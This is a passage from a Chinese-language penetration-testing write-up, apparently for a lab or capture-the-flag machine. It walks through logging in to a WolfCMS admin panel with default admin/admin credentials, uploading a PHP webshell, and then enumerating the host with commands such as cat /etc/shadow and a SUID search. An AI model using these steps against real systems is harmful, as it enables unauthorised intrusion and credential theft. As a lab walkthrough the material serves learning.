

9、访问发现是wolfCMS

10、对于这个cms我并不熟悉,直接开始百度



11、直接开干,访问一下后台登录页面

http://192.168.225.155/wolfcms/?/admin/login



12、试一试弱口令admin/admin直接进入





13、files目录下有文件上传功能点,这里选择建一个文件以免有过滤什么的,写了一个1.php里面是phpinfo()

14、f12翻了半天没发现文件路径,拼倒是拼出来了路径

http://192.168.225.155/wolfcms/public/1.php





15、这里证明可以解析php并且有文件路径,将内容换成冰蝎的shell

16、冰蝎设置http代理

17、连接webshell

三、权限提升

1、信息收集



uname -a



sudo -l



cat /etc/passwd



cat /etc/shadow



find / -user root -perm -4000 -print 2>/dev/null



cat /etc/crontab

2、常规的信息收集结果如上,可以发现这个权限相当的低,只能找找有没有别的文件泄露一些关键信息



在/var/www/wolfcms/public/发现一个config.php文件,熟悉的师傅都知道这个目录下的con